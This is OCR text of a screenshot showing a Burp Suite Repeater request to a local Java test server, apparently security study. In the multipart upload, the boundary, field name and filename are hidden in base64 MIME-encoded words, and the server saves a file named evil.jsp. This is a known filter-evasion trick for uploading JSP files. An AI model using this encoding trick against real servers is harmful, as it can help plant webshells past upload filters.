 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /test HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 228
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8080
10 Content-Type: multipart/form-data;
boundary==?utf-8?B?LS0tLVdlYktpdEZvcm1Cb3VuZGFyeUNF
bzVQTHRja24zYksxRko=?=
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8080/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: JSESSIONID=24FF96AABB9B862568A5ECA61C670F24
21 Connection: close
22
23 ------WebKitFormBoundaryCEo5PLtckn3bK1FJ
24 Content-Disposition: form-data; name="
=?utf-8?B?dXBsb2FkRmlsZQ==?=";filename
="=?utf-8?B?ZXZpbC5qc3A=?="
25 Content-Type: text/plain
26
27 asdasd
28 ------WebKitFormBoundaryCEo5PLtckn3bK1FJ--
29
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Length: 8
3 Date: Wed, 07 Sep 2022 07:02:45 GMT
4 Connection: close
5
6 evil.jsp
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
JavaStudy
新建 排序 查看 ...
此电脑 › 本地磁盘 (C:) › 用户 › miku › 桌面 › JavaStudy
名称 修改日期 类型 大小
1.jsp 2022/9/7 15:01 Java Server Pag... 1 KB
evil.jsp 2022/9/7 15:02 Java Server Pag... 1 KB
此电脑
视频
图片
文档
下载
音乐
桌面
JavaStudy
UIUCTF-2022
笔记
教材
内网渗透
本地磁盘 (C:)
Resource (D:)
Backup (E:)
2 个项目
100 bytes | 5,385 millis